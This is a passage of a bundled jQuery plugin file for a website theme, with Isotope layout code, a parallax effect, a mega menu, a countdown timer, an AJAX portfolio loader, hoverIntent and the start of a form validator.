                destroy: function () {
                        var a = this.usingTransforms,
                                b = this.options;
                        this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                                var b = this.style;
                                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
                        });
                        var c = this.element[0].style;
                        for (var d in this.originalStyle) c[d] = this.originalStyle[d];
                        this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), w.unbind(".isotope")
                },
                _getSegments: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rowHeight" : "columnWidth",
                                d = a ? "height" : "width",
                                e = a ? "rows" : "cols",
                                g = this.element[d](),
                                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
                        h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
                },
                _checkIfSegmentsChanged: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rows" : "cols",
                                d = this[b][c];
                        return this._getSegments(a), this[b][c] !== d
                },
                _masonryReset: function () {
                        this.masonry = {}, this._getSegments();
                        var a = this.masonry.cols;
                        this.masonry.colYs = [];
                        while (a--) this.masonry.colYs.push(0)
                },
                _masonryLayout: function (a) {
                        var c = this,
                                d = c.masonry;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                                e = Math.min(e, d.cols);
                                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                                else {
                                        var f = d.cols + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryPlaceBrick(a, g)
                                }
                        })
                },
                _masonryPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = this.masonry.columnWidth * d,
                                h = c;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerHeight(!0),
                                j = this.masonry.cols + 1 - f;
                        for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
                },
                _masonryGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonry.colYs);
                        return {
                                height: a
                        }
                },
                _masonryResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _fitRowsReset: function () {
                        this.fitRows = {
                                x: 0,
                                y: 0,
                                height: 0
                        }
                },
                _fitRowsLayout: function (a) {
                        var c = this,
                                d = this.element.width(),
                                e = this.fitRows;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
                        })
                },
                _fitRowsGetContainerSize: function () {
                        return {
                                height: this.fitRows.height
                        }
                },
                _fitRowsResizeChanged: function () {
                        return !0
                },
                _cellsByRowReset: function () {
                        this.cellsByRow = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByRowLayout: function (a) {
                        var c = this,
                                d = this.cellsByRow;
                        a.each(function () {
                                var a = b(this),
                                        e = d.index % d.cols,
                                        f = Math.floor(d.index / d.cols),
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByRowGetContainerSize: function () {
                        return {
                                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
                        }
                },
                _cellsByRowResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _straightDownReset: function () {
                        this.straightDown = {
                                y: 0
                        }
                },
                _straightDownLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
                        })
                },
                _straightDownGetContainerSize: function () {
                        return {
                                height: this.straightDown.y
                        }
                },
                _straightDownResizeChanged: function () {
                        return !0
                },
                _masonryHorizontalReset: function () {
                        this.masonryHorizontal = {}, this._getSegments(!0);
                        var a = this.masonryHorizontal.rows;
                        this.masonryHorizontal.rowXs = [];
                        while (a--) this.masonryHorizontal.rowXs.push(0)
                },
                _masonryHorizontalLayout: function (a) {
                        var c = this,
                                d = c.masonryHorizontal;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                                e = Math.min(e, d.rows);
                                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                                else {
                                        var f = d.rows + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryHorizontalPlaceBrick(a, g)
                                }
                        })
                },
                _masonryHorizontalPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = c,
                                h = this.masonryHorizontal.rowHeight * d;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerWidth(!0),
                                j = this.masonryHorizontal.rows + 1 - f;
                        for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
                },
                _masonryHorizontalGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
                        return {
                                width: a
                        }
                },
                _masonryHorizontalResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _fitColumnsReset: function () {
                        this.fitColumns = {
                                x: 0,
                                y: 0,
                                width: 0
                        }
                },
                _fitColumnsLayout: function (a) {
                        var c = this,
                                d = this.element.height(),
                                e = this.fitColumns;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
                        })
                },
                _fitColumnsGetContainerSize: function () {
                        return {
                                width: this.fitColumns.width
                        }
                },
                _fitColumnsResizeChanged: function () {
                        return !0
                },
                _cellsByColumnReset: function () {
                        this.cellsByColumn = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByColumnLayout: function (a) {
                        var c = this,
                                d = this.cellsByColumn;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.floor(d.index / d.rows),
                                        f = d.index % d.rows,
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByColumnGetContainerSize: function () {
                        return {
                                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
                        }
                },
                _cellsByColumnResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _straightAcrossReset: function () {
                        this.straightAcross = {
                                x: 0
                        }
                },
                _straightAcrossLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
                        })
                },
                _straightAcrossGetContainerSize: function () {
                        return {
                                width: this.straightAcross.x
                        }
                },
                _straightAcrossResizeChanged: function () {
                        return !0
                }
        }, b.fn.imagesLoaded = function (a) {
                function h() {
                        a.call(c, d)
                }

                function i(a) {
                        var c = a.target;
                        c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
                }
                var c = this,
                        d = c.find("img").add(c.filter("img")),
                        e = d.length,
                        f = "[data-uri]",
                        g = [];
                return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
                        var a = this.src;
                        this.src = f, this.src = a
                }), c
        };
        var x = function (b) {
                        a.console && a.console.error(b)
                };
        b.fn.isotope = function (a, c) {
                if (typeof a == "string") {
                        var d = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var c = b.data(this, "isotope");
                                if (!c) {
                                        x("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                                        return
                                }
                                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                                        x("no such method '" + a + "' for isotope instance");
                                        return
                                }
                                c[a].apply(c, d)
                        })
                } else this.each(function () {
                        var d = b.data(this, "isotope");
                        d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
                });
                return this
        }
})(window, jQuery);



/*
 * debouncedresize: special jQuery event that happens once after a window resize
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery-smartresize
 *
 * Copyright 2012 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 */
(function ($) {

        var $event = $.event,
                $special, resizeTimeout;

        $special = $event.special.debouncedresize = {
                setup: function () {
                        $(this).on("resize", $special.handler);
                },
                teardown: function () {
                        $(this).off("resize", $special.handler);
                },
                handler: function (event, execAsap) {
                        // Save the context
                        var context = this,
                                args = arguments,
                                dispatch = function () {
                                        // set correct event type
                                        event.type = "debouncedresize";
                                        $event.dispatch.apply(context, args);
                                };

                        if (resizeTimeout) {
                                clearTimeout(resizeTimeout);
                        }

                        execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
                },
                threshold: 150
        };

})(jQuery);


/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function ($) {
        var $window = $(window);
        var windowHeight = $window.height();

        $window.resize(function () {
                windowHeight = $window.height();
        });

        $.fn.parallax = function (xpos, speedFactor, outerHeight) {
                var $this = $(this);
                var getHeight;
                var firstTop;
                var paddingTop = 0;

                //get the starting position of each element to have parallax applied to it      
                $this.each(function () {
                        firstTop = $this.offset().top;
                });

                if (outerHeight) {
                        getHeight = function (jqo) {
                                return jqo.outerHeight(true);
                        };
                } else {
                        getHeight = function (jqo) {
                                return jqo.height();
                        };
                }

                // setup defaults if arguments aren't specified
                if (arguments.length < 1 || xpos === null) xpos = "50%";
                if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
                if (arguments.length < 3 || outerHeight === null) outerHeight = true;

                // function to be called whenever the window is scrolled or resized


                function update() {
                        var pos = $window.scrollTop();

                        $this.each(function () {
                                var $element = $(this);
                                var top = $element.offset().top;
                                var height = getHeight($element);

                                // Check if totally above or totally below viewport
                                if (top + height < pos || top > pos + windowHeight) {
                                        return;
                                }

                                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
                        });
                }

                $window.bind('scroll', update).resize(update);
                update();
        };
})(jQuery);


/*
 * DC Mega Menu - jQuery mega menu
 * Copyright (c) 2011 Design Chemical
 *
 */
(function ($) {

        //define the defaults for the plugin and how to call it 
        $.fn.dcMegaMenu = function (options) {
                //set default options  
                var defaults = {
                        classParent: 'dc-mega',
                        classContainer: 'sub-container',
                        classSubParent: 'mega-hdr',
                        classSubLink: 'mega-hdr',
                        classWidget: 'dc-extra',
                        rowItems: 6,
                        speed: 'fast',
                        effect: 'fade',
                        event: 'hover',
                        fullWidth: false,
                        onLoad: function () {},
                        beforeOpen: function () {},
                        beforeClose: function () {}
                };


                var options = $.extend(defaults, options);
                var $dcMegaMenuObj = this;

                //act upon the element that is passed into the design    
                return $dcMegaMenuObj.each(function (options) {

                        var clSubParent = defaults.classSubParent;
                        var clSubLink = defaults.classSubLink;
                        var clParent = defaults.classParent;
                        var clContainer = defaults.classContainer;
                        var clWidget = defaults.classWidget;
                        //console.log(jQuery(this).parents('.mk-header-nav-container').width());
                        megaSetup();

                        function megaOver() {
                                var subNav = $('.sub', this);
                                $(this).addClass('mega-hover');
                                if (defaults.effect === 'fade') {
                                        $(subNav).fadeIn(defaults.speed);
                                }
                                if (defaults.effect === 'slide') {
                                        $(subNav).show(defaults.speed);
                                }
                                // beforeOpen callback;
                                defaults.beforeOpen.call(this);
                        }

                        function megaAction(obj) {
                                var subNav = $('.sub', obj);
                                $(obj).addClass('mega-hover');
                                if (defaults.effect === 'fade') {
                                        $(subNav).fadeIn(defaults.speed);
                                }
                                if (defaults.effect === 'slide') {
                                        $(subNav).show(defaults.speed);
                                }
                                // beforeOpen callback;
                                defaults.beforeOpen.call(this);
                        }

                        function megaOut() {
                                var subNav = $('.sub', this);
                                $(this).removeClass('mega-hover');
                                $(subNav).hide();
                                // beforeClose callback;
                                defaults.beforeClose.call(this);
                        }

                        function megaActionClose(obj) {
                                var subNav = $('.sub', obj);
                                $(obj).removeClass('mega-hover');
                                $(subNav).hide();
                                // beforeClose callback;
                                defaults.beforeClose.call(this);
                        }

                        function megaReset() {
                                $('li', $dcMegaMenuObj).removeClass('mega-hover');
                                $('.sub', $dcMegaMenuObj).hide();
                        }

                        function megaSetup() {
                                //$arrow = '<span class="dc-mega-icon"></span>';
                                var clParentLi = clParent + '-li';
                                var menuWidth = $dcMegaMenuObj.outerWidth();
                                $('> li', $dcMegaMenuObj).each(function () {
                                        //Set Width of sub
                                        var $mainSub = $('> ul', this);
                                        var $primaryLink = $('> a', this);
                                        if ($mainSub.length) {
                                                //$primaryLink.addClass(clParent).append($arrow);
                                                $mainSub.addClass('sub').wrap('<div class="' + clContainer + '" />');

                                                var pos = $(this).position();
                                                pl = pos.left;

                                                // checks whether its a mega menu. editd by MK    
                                                if ($('ul.mk_mega_menu', $mainSub).length) {
                                                        $(this).addClass(clParentLi);
                                                        $('.' + clContainer, this).addClass('mega');
                                                        $('> li', $mainSub).each(function () {
                                                                if (!$(this).hasClass(clWidget)) {
                                                                        $(this).addClass('mega-unit');
                                                                        if ($('> ul', this).length) {
                                                                                $(this).addClass(clSubParent);
                                                                                $('> a', this).addClass(clSubParent + '-a');
                                                                        } else {
                                                                                $(this).addClass(clSubLink);
                                                                                $('> a', this).addClass(clSubLink + '-a');
                                                                        }
                                                                }
                                                        });

                                                        // Create Rows
                                                        var hdrs = $('.mega-unit', this);
                                                        rowSize = parseInt(defaults.rowItems);
                                                        for (var i = 0; i < hdrs.length; i += rowSize) {
                                                                hdrs.slice(i, i + rowSize).wrapAll('<div class="row" />');
                                                        }

                                                        // Get Sub Dimensions & Set Row Height
                                                        $mainSub.show();

                                                        // Get Position of Parent Item
                                                        var pw = $(this).width();
                                                        var pr = pl + pw;

                                                        // Check available right margin
                                                        var mr = menuWidth - pr;

                                                        // // Calc Width of Sub Menu
                                                        var subw = $mainSub.outerWidth();
                                                        var totw = $mainSub.parent('.' + clContainer).outerWidth();
                                                        var cpad = totw - subw;

                                                        if (defaults.fullWidth === true) {
                                                                var fw = menuWidth - cpad;
                                                                $mainSub.parent('.' + clContainer).css({
                                                                        width: mk_grid_width
                                                                });
                                                                $dcMegaMenuObj.addClass('full-width');
                                                        }
                                                        var iw = $('.mega-unit', $mainSub).outerWidth(true);
                                                        var rowItems = $('.row:eq(0) .mega-unit', $mainSub).length;
                                                        var inneriw = iw * rowItems;
                                                        var totiw = inneriw + cpad;

                                                        // Set mega header height
                                                        $('.row', this).each(function () {
                                                                $('.mega-unit:last', this).addClass('last');
                                                                var maxValue = undefined;
                                                                $('.mega-unit > a', this).each(function () {
                                                                        var val = parseInt($(this).height());
                                                                        if (maxValue === undefined || maxValue < val) {
                                                                                maxValue = val;
                                                                        }
                                                                });
                                                                $('.mega-unit > a', this).css('height', maxValue + 'px');
                                                                $(this).css('width', inneriw + 'px');
                                                        });

                                                        // Calc Required Left Margin incl additional required for right align
                                                        if (defaults.fullWidth === true) {
                                                                params = {
                                                                        left: 0
                                                                };
                                                        } else {

                                                                var ml = mr < ml ? ml + ml - mr : (totiw - pw) / 2;
                                                                var subLeft = pl - ml;

                                                                // If Left Position Is Negative Set To Left Margin
                                                                var params = {
                                                                        left: pl + 'px',
                                                                        marginLeft: -ml + 'px'
                                                                };

                                                                if (subLeft < 0) {
                                                                        params = {
                                                                                left: 0
                                                                        };
                                                                } else if (mr < ml) {
                                                                        params = {
                                                                                right: 0
                                                                        };
                                                                }
                                                        }
                                                        $('.' + clContainer, this).css(params);

                                                        // Calculate Row Height
                                                        $('.row', $mainSub).each(function () {
                                                                var rh = $(this).height();
                                                                $('.mega-unit', this).css({
                                                                        height: rh + 'px'
                                                                });
                                                                $(this).parent('.row').css({
                                                                        height: rh + 'px'
                                                                });
                                                        });
                                                        $mainSub.hide();

                                                } else {
                                                        $('.' + clContainer, this).addClass('non-mega').css('left', pl + 'px');
                                                }
                                                // MK edition
                                                if (!$('ul', $mainSub).hasClass('mk_mega_menu')) {
                                                        $('.' + clContainer, this).addClass('mk-nested-sub');
                                                        //console.log($('.mk-nested-sub > ul',this).width());
                                                        $mk_nested_ul = $('.mk-nested-sub > ul', this);
                                                        $mk_nested_width = $mk_nested_ul.width();

                                                        $mk_nested_ul.find('ul').css('left', $mk_nested_width + 'px');
                                                        $mk_nested_ul.find('li').each(function () {
                                                                var $nested_sub = $('> ul', this);
                                                                if ($nested_sub.length) {
                                                                        jQuery(this).append('<i class="mk-mega-icon mk-icon-angle-right"></i>');
                                                                }
                                                                jQuery(this).hover(function () {
                                                                        jQuery(this).find('> ul').stop(true, true).delay(100).fadeIn(100);
                                                                }, function () {
                                                                        jQuery(this).find('> ul').stop(true, true).delay(100).fadeOut(100);
                                                                });
                                                        });

                                                }
                                        }
                                });
                                // Set position of mega dropdown to bottom of main menu
                                var menuHeight = $('> li > a', $dcMegaMenuObj).outerHeight(true);
                                $('.' + clContainer, $dcMegaMenuObj).css({
                                        top: menuHeight + 'px'
                                }).css('z-index', '1000');

                                if (defaults.event == 'hover') {
                                        // HoverIntent Configuration
                                        var config = {
                                                sensitivity: 1,
                                                interval: 30,
                                                over: megaOver,
                                                timeout: 50,
                                                out: megaOut
                                        };
                                        $('li', $dcMegaMenuObj).hoverIntent(config);
                                }

                                if (defaults.event == 'click') {

                                        $('body').mouseup(function (e) {
                                                if (!$(e.target).parents('.mega-hover').length) {
                                                        megaReset();
                                                }
                                        });

                                        $('> li > a.' + clParent, $dcMegaMenuObj).click(function (e) {
                                                var $parentLi = $(this).parent();
                                                if ($parentLi.hasClass('mega-hover')) {
                                                        megaActionClose($parentLi);
                                                } else {
                                                        megaAction($parentLi);
                                                }
                                                e.preventDefault();
                                        });
                                }

                                // onLoad callback;
                                defaults.onLoad.call(this);
                        }
                });
        };
})(jQuery);




















/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2012 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        var currentDate = function () {
            // get client's current date
            var date = new Date();

            // turn date to utc
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))

            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second);

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';

            // set to DOM
            container.find('.days').text(days);
            container.find('.hours').text(hours);
            container.find('.minutes').text(minutes);
            container.find('.seconds').text(seconds);

            container.find('.days_ref').text(ref_days);
            container.find('.hours_ref').text(ref_hours);
            container.find('.minutes_ref').text(ref_minutes);
            container.find('.seconds_ref').text(ref_seconds);
        };
        
        // start
        var interval = setInterval(countdown, 1000);
    };

})(jQuery);

















/**
 * Ajax Portfolio
 */
(function ($, window, document, undefined) {
        "use strict";
        var pluginName = "ajaxPortfolio",
                defaults = {
                        propertyName: "value"
                };

        function Plugin(element, options) {
                this.element = $(element);
                this.settings = $.extend({}, defaults, options);
                this.init();

        }
        Plugin.prototype = {
                init: function () {
                        var obj = this;
                        this.grid = this.element.find('.mk-portfolio-container'), 
                        this.items = this.grid.children();

                        if (this.items.length < 1) return false; //If no items was found then exit
                        this.ajaxDiv = this.element.find('div.ajax-container'), 
                        this.filter = this.element.find('#mk-filter-portfolio'), 
                        this.loader = this.element.find('.portfolio-loader'), 
                        this.triggers = this.items.find('.project-load'), 
                        this.closeBtn = this.ajaxDiv.find('.close-ajax'), 
                        this.nextBtn = this.ajaxDiv.find('.next-ajax'), 
                        this.prevBtn = this.ajaxDiv.find('.prev-ajax'), 
                        this.api = {}, 
                        this.id = null, 
                        this.win = $(window), 
                        this.current = 0, 
                        this.breakpointT = 989, 
                        this.breakpointP = 767, 
                        this.columns = this.grid.data('columns'), 
                        this.real_col = this.columns;
                        this.loader.fadeIn();
                        if (this.items.length == 1) {
                                this.nextBtn.remove();
                                this.prevBtn.remove();
                        }
                        this.grid.waitForImages(function () {
                                obj.loader.fadeOut();
                                obj.bind_handler();
                        });

                },

                bind_handler: function () {
                        var obj = this; // Temp instance of this object
                        // Bind the filters with isotope
                        obj.filter.find('a').click(function () {
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                obj.close_project();
                                obj.filter.find('a').removeClass('active_sort');
                                $(this).addClass('active_sort');
                                var selector = $(this).attr('data-filter');
                                obj.grid.isotope({
                                        filter: selector
                                });
                                return false;
                        });

                        obj.triggers.on('click', function () {

                                var clicked = $(this),
                                        clickedParent = clicked.parents('.mk-portfolio-item');

                                obj.current = clickedParent.index();

                                if (clicked.hasClass('active')) return false;

                                obj.close_project();

                                obj.triggers.removeClass('active');
                                clicked.addClass('active');
                                obj.grid.addClass('grid-open');
                                obj.loader.fadeIn();

                                obj.id = clicked.data('post-id');

                                obj.load_project();

                                return false;

                        });

                        obj.nextBtn.on('click', function () {
                                if (obj.current == obj.triggers.length - 1) {
                                        obj.triggers.eq(0).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current + 1).trigger('click');
                                        return false;
                                }

                        });

                        obj.prevBtn.on('click', function () {
                                if (obj.current == 0) {
                                        obj.triggers.eq(obj.triggers.length - 1).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current - 1).trigger('click');
                                        return false;
                                }

                        });

                        // Bind close button
                        obj.closeBtn.on('click', function () {
                                obj.close_project();
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                return false;
                        });


                },
                // Function to close the ajax container div
                close_project: function () {
                        var obj = this,
                                // Temp instance of this object
                                project = obj.ajaxDiv.find('.ajax_project'),
                                newH = project.actual('outerHeight');

                        obj.ajaxDiv.find('iframe').attr('src', '');


                        if (obj.ajaxDiv.height() > 0) {
                                obj.ajaxDiv.css('height', newH + 'px').transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        } else {
                                obj.ajaxDiv.transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        }
                },
                load_project: function () {
                        var obj = this;
                        $.post(ajaxurl, {
                                action: 'mk_ajax_portfolio',
                                id: obj.id
                        }, function (response) {
                                obj.ajaxDiv.find('.ajax_project').remove();
                                obj.ajaxDiv.append(response);
                                obj.project_factory();
                                mk_ajax_lightbox_init();
                                mk_click_events();
                                mk_theme_toggle_box();
                                setTimeout(function () {
                                        mk_flexslider_init();
                                }, 1000);;

                        });
                },
                project_factory: function () {
                        var obj = this,
                                project = this.ajaxDiv.find('.ajax_project');



                        project.waitForImages(function () {
                                $('html:not(:animated),body:not(:animated)').animate({
                                        scrollTop: obj.ajaxDiv.offset().top - 160
                                }, 700);
                                mk_flexslider_init();
                                obj.loader.fadeOut(function () {
                                        var newH = project.actual('outerHeight');
                                        obj.ajaxDiv.transition({
                                                opacity: 1,
                                                height: newH
                                        }, 400, function () {
                                                obj.ajaxDiv.css({
                                                        height: 'auto'
                                                });
                                        });
                                });

                        });

                },

        };
        $.fn[pluginName] = function (options) {
                return this.each(function () {
                        //if (!$.data(this, "plugin_" + pluginName)) {
                                $.data(this, "plugin_" + pluginName);
                                        
                                        new Plugin(this, options)
                        //}
                });
        };
})(jQuery, window, document);

























/**
 * hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
 * <http://cherne.net/brian/resources/jquery.hoverIntent.html>
 *
 * @param  f  onMouseOver function || An object with configuration options
 * @param  g  onMouseOut function  || Nothing (use configuration options object)
 * @author    Brian Cherne <brian@cherne.net>
 */
(function ($) {
        $.fn.hoverIntent = function (f, g) {
                var cfg = {
                        sensitivity: 7,
                        interval: 100,
                        timeout: 0
                };
                cfg = $.extend(cfg, g ? {
                        over: f,
                        out: g
                } : f);
                var cX, cY, pX, pY;
                var track = function (ev) {
                                cX = ev.pageX;
                                cY = ev.pageY;
                        };
                var compare = function (ev, ob) {
                                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < cfg.sensitivity) {
                                        $(ob).unbind("mousemove", track);
                                        ob.hoverIntent_s = 1;
                                        return cfg.over.apply(ob, [ev]);
                                } else {
                                        pX = cX;
                                        pY = cY;
                                        ob.hoverIntent_t = setTimeout(function () {
                                                compare(ev, ob);
                                        }, cfg.interval);
                                }
                        };
                var delay = function (ev, ob) {
                                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                ob.hoverIntent_s = 0;
                                return cfg.out.apply(ob, [ev]);
                        };
                var handleHover = function (e) {
                                var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
                                while (p && p != this) {
                                        try {
                                                p = p.parentNode;
                                        } catch (e) {
                                                p = this;
                                        }
                                }
                                if (p == this) {
                                        return false;
                                }
                                var ev = jQuery.extend({}, e);
                                var ob = this;
                                if (ob.hoverIntent_t) {
                                        ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                }
                                if (e.type == "mouseover") {
                                        pX = ev.pageX;
                                        pY = ev.pageY;
                                        $(ob).bind("mousemove", track);
                                        if (ob.hoverIntent_s != 1) {
                                                ob.hoverIntent_t = setTimeout(function () {
                                                        compare(ev, ob);
                                                }, cfg.interval);
                                        }
                                } else {
                                        $(ob).unbind("mousemove", track);
                                        if (ob.hoverIntent_s == 1) {
                                                ob.hoverIntent_t = setTimeout(function () {
                                                        delay(ev, ob);
                                                }, cfg.timeout);
                                        }
                                }
                        };
                return this.mouseover(handleHover).mouseout(handleHover);
        };
})(jQuery);




























/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



























/*
 
 jQuery Tools Validator 1.2.5 - HTML5 is here. Now use it.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/form/validator/

 Since: Mar 2010
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (e) {
        function t(a, b, c) {
                var k = a.offset().top,
                        f = a.offset().left,
                        l = c.position.split(/,?\s+/),
                        p = l[0];
                l = l[1];
                k -= b.outerHeight() - c.offset[0];
